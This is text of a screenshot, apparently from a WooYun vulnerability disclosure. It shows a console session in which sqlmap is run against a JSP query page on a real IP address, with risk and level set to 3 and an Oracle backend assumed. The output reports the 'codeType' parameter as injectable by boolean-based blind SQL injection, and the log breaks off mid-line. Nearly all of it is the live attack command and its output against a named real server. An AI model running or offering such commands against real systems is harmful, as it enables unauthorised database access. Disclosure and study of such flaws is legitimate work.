 管理员: SQLMap
D:\Python27>python SQLMap/SQLMap.py -u "http://219.143.162.218/htwx/common/jsp/C
odeQueryWindow.jsp?codeType=1&codeField=1&codeConditon=1" --time-sec 6 --current
-db --dbms oracle --risk 3 --level 3
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:09:30
[14:09:30] [INFO] testing connection to the target URL
[14:09:31] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:09:32] [INFO] target URL is stable
[14:09:32] [INFO] testing if GET parameter 'codeType' is dynamic
[14:09:32] [WARNING] GET parameter 'codeType' does not appear dynamic
[14:09:32] [WARNING] heuristic (basic) test shows that GET parameter 'codeType'
might not be injectable
[14:09:32] [INFO] testing for SQL injection on GET parameter 'codeType'
[14:09:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:09:57] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[14:10:13] [INFO] GET parameter 'codeType' seems to be 'OR boolean-based blind -
WHERE or HAVING clause' injectable
[14:10:13] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[14:10:13] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (UTL_
INADDR.GET_HOST_ADDRESS)'
[14:10:14] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (CTXS
YS.DRITHSX.SN)'
[14:10:14] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[14:10:14] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (UTL_I
NADDR.GET_HOST_ADDRESS)'
[14:10:14] [INFO] testing 'Oracle error-based - Parameter replace'
[14:10:14] [INFO] testing 'Oracle inline queries'
[14:10:14] [INFO] testing 'Oracle AND time-based blind'
[14:10:14] [CRITICAL] considerable lagging has been detected in connection respo
www.wooyun.org